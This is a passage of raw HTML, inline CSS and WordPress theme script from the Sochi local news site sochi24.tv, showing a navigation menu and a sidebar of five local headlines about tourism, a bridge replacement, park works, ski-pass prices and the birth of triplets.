menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-75936","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="6038";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1208";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/" rel="bookmark" class="td-image-wrap " title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/avarijnyj-most-kudepsta-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/" rel="bookmark" title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей">Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Жителям села Верхнениколаевское рассказали о ходе работ по восстановлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/" rel="bookmark" class="td-image-wrap " title="Работы в сочинском сквере имени Героя Тормахова завершат к весне"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_3_2026-01-30_16-30-14-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/" rel="bookmark" title="Работы в сочинском сквере имени Героя Тормахова завершат к весне">Работы в сочинском сквере имени Героя Тормахова завершат к весне</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/#respond">0</a></span> </span></div><div class="td-excerpt">Сквер имени Героя Советского Союза Дмитрия Тормахова посетил мэр...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" title="Ски-пассы горных курортов Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pervaja-trojnja-v-krasnodarskom-krae-v-2026-godu-rodilas-v-sochi/" rel="bookmark" class="td-image-wrap " title="Первая тройня в Краснодарском крае в 2026 году родилась в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/trojnja-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pervaja-trojnja-v-krasnodarskom-krae-v-2026-godu-rodilas-v-sochi/" rel="bookmark" title="Первая тройня в Краснодарском крае в 2026 году родилась в Сочи">Первая тройня в Краснодарском крае в 2026 году родилась в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pervaja-trojnja-v-krasnodarskom-krae-v-2026-godu-rodilas-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Краснодарском крае родилась первая в 2026 году тройня....</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 